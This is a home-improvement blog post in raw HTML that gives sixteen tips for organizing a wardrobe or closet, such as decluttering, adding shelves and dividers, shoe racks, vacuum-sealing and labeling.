<a href="https://szhomeart.com/" class="custom-logo-link" rel="home"><img width="200" height="44" src="https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png" class="custom-logo" alt="szhomeart logo" decoding="async" /></a>                <p class="site-title"><a href="https://szhomeart.com/" rel="home">SZ Home Art</a></p>
<p class="site-description">Home Improvement Tips &amp; Tricks</p>
</div><!-- .site-branding -->
<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="line"></span>
<span class="line"></span>
<span class="line"></span>
</button>
</div>
</div>
</div>
</section>
<section class="site-header-bottom ">
<div class="container">
<nav class="main-navigation">
<ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1795"><a href="https://szhomeart.com/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://szhomeart.com/category/plumbing/">Plumbing</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1797"><a href="#">Categories</a>
<ul class="sub-menu">
<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://szhomeart.com/category/diy/">DIY</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://szhomeart.com/category/builders/">Builders</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1819"><a href="https://szhomeart.com/category/roofing/">Roofing</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://szhomeart.com/category/cleaning/">Cleaning</a></li>
<li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1811"><a href="https://szhomeart.com/category/material/">Material</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://szhomeart.com/category/furniture/">Furniture</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1809"><a href="https://szhomeart.com/category/locksmith/">Locksmith</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://szhomeart.com/category/machinery/">Machinery</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://szhomeart.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="https://szhomeart.com/category/renovation/">Renovation</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1815"><a href="https://szhomeart.com/category/remodeling/">Remodeling</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1813"><a href="https://szhomeart.com/category/pest-control/">Pest Control</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1804"><a href="https://szhomeart.com/category/garage-door/">Garage Door</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1807"><a href="https://szhomeart.com/category/home-shifting/">Home Shifting</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1800"><a href="https://szhomeart.com/category/decor-design/">Decor &amp; Design</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://szhomeart.com/category/tips-and-tricks/">Tips and Tricks</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1805"><a href="https://szhomeart.com/category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-1820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1820"><a href="https://szhomeart.com/category/safety-and-security/">Safety and Security</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="https://szhomeart.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://szhomeart.com/category/flooring-and-kitchen/">Flooring and kitchen</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1817"><a href="https://szhomeart.com/category/repairing-and-replacing/">Repairing and Replacing</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808"><a href="https://szhomeart.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a></li>
<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1812"><a href="https://szhomeart.com/category/news/">News</a></li>
<li id="menu-item-1818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1818"><a href="https://szhomeart.com/category/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2572"><a href="https://szhomeart.com/about-us/">About Us</a>
<ul class="sub-menu">
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1796"><a href="https://szhomeart.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
<li id="menu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2573"><a href="https://szhomeart.com/advertise-with-us/">Advertise</a></li>
</ul>
</li>
</ul>
</li>
<button class="close_nav"><i class="fa fa-times"></i></button>
</ul>
</nav><!-- #site-navigation -->
</div>
</section>
</div>
</header><!-- #masthead -->
<div id="content" class="site-content">
<main class="site-main">
<section class="single-section sec-spacing">
<div class="container">
<div class="row ">
<div id="primary" class="col-1-1 col-md-2-3">
<div class="fairy-breadcrumb-wrapper">
<div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://szhomeart.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://szhomeart.com/category/decor-design/" itemprop="item"><span itemprop="name">Decor &amp; Design</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/" itemprop="item"><span itemprop="name">16 Proven Strategies to Effortlessly Organize Any Wardrobe</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
<article id="post-1944" class="post-1944 post type-post status-publish format-standard has-post-thumbnail hentry category-decor-design">
<!-- for full single column card layout add [.card-full-width] class -->
<div class="card card-blog-post card-full-width card-single-article">
<figure class="card_media">
<div class="post-thumbnail">
<img width="1135" height="757" src="https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wardrobe" decoding="async" fetchpriority="high" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp 1135w, https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe-300x200.webp 300w, https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe-1024x683.webp 1024w, https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe-768x512.webp 768w" sizes="(max-width: 1135px) 100vw, 1135px" title="Wardrobe">            </div><!-- .post-thumbnail -->
</figure>
<div class="card_body">
<div>
<div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-4" href="https://szhomeart.com/category/decor-design/"  rel="category tag">Decor &amp; Design</a> </span></div>
<h1 class="card_title">16 Proven Strategies to Effortlessly Organize Any Wardrobe</h1>                            <div class="entry-meta">
<span class="posted-on"><i class="fa fa-calendar"></i><a href="https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/" rel="bookmark"><time class="entry-date published" datetime="2023-10-21T12:42:03+00:00">October 21, 2023</time><time class="updated" datetime="2025-11-28T13:52:55+00:00">November 28, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://szhomeart.com/author/adminha/">Jeffrey Blain</a></span></span>                </div><!-- .entry-meta -->
</div>
<div class="entry-content">
<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/" data-a2a-title="16 Proven Strategies to Effortlessly Organize Any Wardrobe"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p>Is your closet starting to resemble a spooky storage space? No worries, we&#8217;ve got you covered with some foolproof closet organization ideas that&#8217;ll turn your <a href="https://en.wikipedia.org/wiki/Wardrobe" target="_blank" rel="noopener">wardrobe</a> into a stylish haven for your clothes and accessories. Ready to explore? Let&#8217;s get started!</p>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe-1024x683.webp" alt="Wardrobe" class="wp-image-1949" title="Wardrobe" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe-1024x683.webp 1024w, https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe-300x200.webp 300w, https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe-768x512.webp 768w, https://szhomeart.com/wp-content/uploads/2023/09/Wardrobe.webp 1135w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="wp-block-rank-math-toc-block" id="rank-math-toc"><h2>Content</h2><nav><ul><li><a href="#start-with-a-good-purge">Start With a Good Purge</a></li><li><a href="#utilize-other-spaces-in-your-home">Utilize Other Spaces in Your Home</a></li><li><a href="#use-temporary-storage-solutions">Use Temporary Storage Solutions</a></li><li><a href="#utilize-vertical-space">Utilize Vertical Space</a></li><li><a href="#extra-clothes-rack-for-ample-storage">Extra Clothes Rack for Ample Storage</a></li><li><a href="#dividers-and-zones-for-optimal-organization">Dividers and Zones for Optimal Organization</a></li><li><a href="#add-shelves-and-drawers-for-neatness">Add Shelves and Drawers for Neatness</a></li><li><a href="#expand-with-a-wardrobe-for-more-space">Expand with a Wardrobe for More Space</a></li><li><a href="#innovative-shoe-solutions">Innovative Shoe Solutions</a></li><li><a href="#master-the-art-of-folding-and-hanging">Master the Art of Folding and Hanging</a></li><li><a href="#vacuum-sealing-magic-for-bulky-items">Vacuum Sealing Magic for Bulky Items</a></li><li><a href="#labeling-for-ultimate-organization">Labeling for Ultimate Organization</a></li><li><a href="#make-future-decluttering-effortless">Make Future Decluttering Effortless</a></li><li><a href="#convenient-trash-can-and-donation-bin">Convenient Trash Can and Donation Bin</a></li><li><a href="#the-old-and-new-rule">The Old and New Rule</a></li><li><a href="#your-personalized-closet-oasis">Your Personalized Closet Oasis</a></li></ul></nav></div>
<h2 class="wp-block-heading" id="start-with-a-good-purge"><strong>Start With a Good Purge</strong></h2>
<p>Decluttering is the cornerstone of a successful closet organization. Before you dive into arranging your items, take the time to declutter. This process not only frees up space but also sets the stage for a more organized and serene closet environment. Consider relocating large items to alternative storage spots and create piles labeled &#8220;Keep,&#8221; &#8220;Donate,&#8221; and &#8220;Toss&#8221; to sort through your belongings. It&#8217;s a satisfying step that will make the rest of the process much smoother.</p>
<p>You may also like this: <a href="https://szhomeart.com/blooms-of-beauty-a-comprehensive-guide-on-how-to-grow-flowers/">Blooms of Beauty: A Comprehensive Guide on How to Grow Flowers</a></p>
<h2 class="wp-block-heading" id="utilize-other-spaces-in-your-home"><strong>Utilize Other Spaces in Your Home</strong></h2>
<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="666" src="https://szhomeart.com/wp-content/uploads/2023/09/Spaces-in-Your-Home.webp" alt="Spaces in Your Home" class="wp-image-1945" title="Spaces in Your Home" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Spaces-in-Your-Home.webp 1000w, https://szhomeart.com/wp-content/uploads/2023/09/Spaces-in-Your-Home-300x200.webp 300w, https://szhomeart.com/wp-content/uploads/2023/09/Spaces-in-Your-Home-768x511.webp 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
<p>Thinking beyond the confines of your bedroom closet can be a game-changer. Take a holistic view of your living space. That office corner that&#8217;s barely used? It could easily transform into a mini walk-in wardrobe. By tapping into unused areas, you can greatly expand your storage options without making major changes.</p>
<h2 class="wp-block-heading" id="use-temporary-storage-solutions"><strong>Use Temporary Storage Solutions</strong></h2>
<p>For those major decluttering sessions, consider enlisting the help of portable storage containers. These containers act as versatile sorting spaces right on your property. You can take your time to assess what stays and what goes without cluttering your living space. Once you&#8217;ve decided, the container can be collected and stored until needed. It&#8217;s an organized approach to decluttering.</p>
<h2 class="wp-block-heading" id="utilize-vertical-space"><strong>Utilize Vertical Space</strong></h2>
<p>A clever upgrade to maximize your space is placing a dresser underneath your hanging clothes. This not only adds storage but also streamlines your organization. Another fantastic option is hanging shelf organizers. These vertical canvas &#8220;shelves&#8221; are easy to hook onto your closet rod, instantly creating designated storage for various items. Some even come with adorable canvas drawers, adding an element of style to your organization.</p>
<h2 class="wp-block-heading" id="extra-clothes-rack-for-ample-storage"><strong>Extra Clothes Rack for Ample Storage</strong></h2>
<p>When space is tight, and closets are scarce, a freestanding clothes rack can be a lifesaver. Placing it neatly in a corner or under an existing closet rod expands your storage options significantly. And don&#8217;t worry about clutter; a stylish folding room divider can discreetly conceal the rack if needed.</p>
<h2 class="wp-block-heading" id="dividers-and-zones-for-optimal-organization"><strong>Dividers and Zones for Optimal Organization</strong></h2>
<p>Organizing with dividers is a smart approach to keeping your closet tidy. Divide items by type, height, and even color to create distinct zones. This not only helps keep your clothes and accessories organized but also makes locating items a breeze. Be sure to use wall space efficiently for accessories, making the most of every inch.</p>
<h2 class="wp-block-heading" id="add-shelves-and-drawers-for-neatness"><strong>Add Shelves and Drawers for Neatness</strong></h2>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://szhomeart.com/wp-content/uploads/2023/09/Shelves-and-Drawers-1024x576.webp" alt="Shelves and Drawers" class="wp-image-1946" title="Shelves and Drawers" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Shelves-and-Drawers-1024x576.webp 1024w, https://szhomeart.com/wp-content/uploads/2023/09/Shelves-and-Drawers-300x169.webp 300w, https://szhomeart.com/wp-content/uploads/2023/09/Shelves-and-Drawers-768x432.webp 768w, https://szhomeart.com/wp-content/uploads/2023/09/Shelves-and-Drawers-1536x864.webp 1536w, https://szhomeart.com/wp-content/uploads/2023/09/Shelves-and-Drawers.webp 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<p>Shelving and drawers are true heroes of closet organization. DIY enthusiasts can explore creating custom solutions with lumber and pegboards, while prefab systems offer a straightforward option. Retailers like Ikea offer shelving units that can be mixed and matched to create your ideal closet setup. With efficient shelving and drawer solutions, you&#8217;ll have a place for everything.</p>
<h2 class="wp-block-heading" id="expand-with-a-wardrobe-for-more-space"><strong>Expand with a Wardrobe for More Space</strong></h2>
<p>When your closet feels cramped, adding a freestanding wardrobe can be a game-changer. Placed beside your existing closet or in another room, a wardrobe can increase your hanging space by up to 50%. Keep in mind that keeping similar items within the same storage area avoids unnecessary back-and-forth.</p>
<p>Related Suggestion for you: <a href="https://szhomeart.com/crafting-your-garden-oasis-how-to-create-a-beautiful-garden/">Crafting Your Garden Oasis &#8211; How to Create a Beautiful Garden</a></p>
<h2 class="wp-block-heading" id="innovative-shoe-solutions"><strong>Innovative Shoe Solutions</strong></h2>
<p>Shoes can eat up closet space, but there are clever ways to manage them. Elevating them off the ground using racks or shelves creates a clean and organized look. You can even create a visually appealing display by arranging shoes by color or type. Over-the-door shoe racks are fantastic space-savers, and you can even use the back of your bedroom door for this purpose.</p>
<h2 class="wp-block-heading" id="master-the-art-of-folding-and-hanging"><strong>Master the Art of Folding and Hanging</strong></h2>
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="800" height="600" src="https://szhomeart.com/wp-content/uploads/2023/09/Folding-and-Hanging.webp" alt="Folding and Hanging" class="wp-image-1947" style="width:840px;height:630px" title="Folding and Hanging" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Folding-and-Hanging.webp 800w, https://szhomeart.com/wp-content/uploads/2023/09/Folding-and-Hanging-300x225.webp 300w, https://szhomeart.com/wp-content/uploads/2023/09/Folding-and-Hanging-768x576.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></figure>
<p>Once you&#8217;ve divided your closet into zones, it&#8217;s time to master the art of folding and hanging. Stack clothes on dividers and shelves using efficient methods, and consider vertical or file folding for drawers. Special hangers can keep accessories tidy, and creative storage solutions help you make the most of your space.</p>
<h2 class="wp-block-heading" id="vacuum-sealing-magic-for-bulky-items"><strong>Vacuum Sealing Magic for Bulky Items</strong></h2>
<p>Vacuum-sealing bulky items like winter clothes is a savvy space-saving technique. Drawstring trash bags and a household vacuum can help you compress items efficiently. These vacuum-sealed items can be stored on higher shelves or under your bed, making space for the items you use regularly.</p>
<h2 class="wp-block-heading" id="labeling-for-ultimate-organization"><strong>Labeling for Ultimate Organization</strong></h2>
<p>Labels are the finishing touch to an organized closet. DIY labels help keep your zones and categories clear, making it easy to maintain your organization. Whether it&#8217;s categorizing clothing types or designating spots for specific items, labeling ensures that everything has its place.</p>
<h2 class="wp-block-heading" id="make-future-decluttering-effortless"><strong>Make Future Decluttering Effortless</strong></h2>
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="546" src="https://szhomeart.com/wp-content/uploads/2023/09/Decluttering-Effortless-1024x546.webp" alt="Decluttering Effortless" class="wp-image-1948" title="Decluttering Effortless" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Decluttering-Effortless-1024x546.webp 1024w, https://szhomeart.com/wp-content/uploads/2023/09/Decluttering-Effortless-300x160.webp 300w, https://szhomeart.com/wp-content/uploads/2023/09/Decluttering-Effortless-768x410.webp 768w, https://szhomeart.com/wp-content/uploads/2023/09/Decluttering-Effortless.webp 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<p>Introduce a smart strategy to keep your closet clutter-free in the future. By using distinct hangers for the items you wear, you can quickly assess what goes unworn. After a few months, items behind the distinct hangers can be donated or sold, helping you maintain a streamlined closet.</p>
<h2 class="wp-block-heading" id="convenient-trash-can-and-donation-bin"><strong>Convenient Trash Can and Donation Bin</strong></h2>
<p>To keep your closet organized long-term, place a small trash can and a bin labeled &#8220;Donate&#8221; within the space. This encourages you to discard unnecessary items and maintains the clutter-free environment you&#8217;ve created.</p>
<h2 class="wp-block-heading" id="the-old-and-new-rule"><strong>The Old and New Rule</strong></h2>
<p>Whenever you introduce a new item into your closet, commit to donating or selling something old. This rule prevents your closet from becoming overwhelmed with unused items. It&#8217;s a simple but effective way to ensure ongoing organization.</p>
<p>Recommended for you: <a href="https://szhomeart.com/how-to-choose-the-right-paint-color-for-your-home/">How to Choose the Right Paint Color for Your Home</a></p>
<h2 class="wp-block-heading" id="your-personalized-closet-oasis"><strong>Your Personalized Closet Oasis</strong></h2>
<p>These closet organization ideas are your pathway to transforming your wardrobe chaos into a haven of order and style. From decluttering to maximizing storage options, you&#8217;re equipped to create a functional and aesthetically pleasing space. Who knows, you might even find inspiration to tackle other organization projects in your home!</p>
<p>Partner with a trusted platform to <a href="https://szhomeart.com/advertise-with-us/">advertise with us</a> and reach a highly engaged audience. Our proven approach ensures your message stands out, driving awareness, engagement, and growth effectively across all channels.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="https://szhomeart.com/wp-content/uploads/2024/06/Jeffrey-Blain.webp" width="100" height="100" alt="Jeffrey Blain" itemprop="image" title="Jeffrey Blain"></div><div class="saboxplugin-authorname"><a href="https://szhomeart.com/author/adminha/" class="vcard author" rel="author"><span class="fn">Jeffrey Blain</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>I am Jeffrey Blain and my love is writing about home improvement. I write mostly about home ideas, but also share some tips and tricks that can make your life easier when it comes to getting things done in the house. </p>
</div></div><div class="clearfix"></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://szhomeart.com/strategies-to-effortlessly-organize-any-wardrobe/" data-a2a-title="16 Proven Strategies to Effortlessly Organize Any Wardrobe"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fszhomeart.com%2Fstrategies-to-effortlessly-organize-any-wardrobe%2F&amp;linkname=16%20Proven%20Strategies%20to%20Effortlessly%20Organize%20Any%20Wardrobe" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://szhomeart.com/organizing-ideas-for-small-bedrooms/"     class="crp_link post-157"><figure><img width="150" height="99" src="https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="organizing-ideas-for-small-bedrooms" style="" title="Organizing Ideas for Small Bedrooms" srcset="https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms.jpg 1280w, https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms-300x199.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms-768x508.jpg 768w, https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms-90x60.jpg 90w, https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms-567x375.jpg 567w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms.jpg 1280w, https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms-300x199.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms-768x508.jpg 768w, https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms-90x60.jpg 90w, https://szhomeart.com/wp-content/uploads/2016/09/Organizing-Ideas-for-Small-Bedrooms-567x375.jpg 567w" /></figure><span class="crp_title">Organizing Ideas for Small Bedrooms</span></a></li><li><a href="https://szhomeart.com/elevate-your-home-with-luxurious-vertical-paintings-from-artur-art/"     class="crp_link post-1964"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-150x150.png" class="crp_featured crp_thumb crp_thumbnail" alt="Luxurious Vertical Paintings from Artur.art" style="" title="Elevate Your Home with Luxurious Vertical Paintings from Artur.art" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-150x150.png 150w, https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-300x300.png 300w, https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-45x45.png 45w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-150x150.png 150w, https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-300x300.png 300w, https://szhomeart.com/wp-content/uploads/2023/09/Artur-review-test-45x45.png 45w" /></figure><span class="crp_title">Elevate Your Home with Luxurious Vertical Paintings&hellip;</span></a></li><li><a href="https://szhomeart.com/add-personality-to-your-home/"     class="crp_link post-1956"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2023/09/personality-to-your-home-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="personality to your home" style="" title="How to Add Personality to Your Home" srcset="https://szhomeart.com/wp-content/uploads/2023/09/personality-to-your-home-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2023/09/personality-to-your-home-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2023/09/personality-to-your-home-45x45.webp 45w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2023/09/personality-to-your-home-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2023/09/personality-to-your-home-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2023/09/personality-to-your-home-45x45.webp 45w" /></figure><span class="crp_title">How to Add Personality to Your Home</span></a></li><li><a href="https://szhomeart.com/cozy-and-budget-friendly-indian-home-decor-ideas/"     class="crp_link post-2665"><figure><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/05/Indian-Home-Decor-Ideas-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="Indian Home Decor Ideas" style="" title="Cozy and Budget-Friendly Indian Home Decor Ideas" srcset="https://szhomeart.com/wp-content/uploads/2025/05/Indian-Home-Decor-Ideas-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/05/Indian-Home-Decor-Ideas-300x300.webp 300w, https://szhomeart.com/wp-content/uploads/2025/05/Indian-Home-Decor-Ideas-45x45.webp 45w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://szhomeart.com/wp-content/uploads/2025/05/Indian-Home-Decor-Ideas-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/05/Indian-Home-Decor-Ideas-300x300.webp 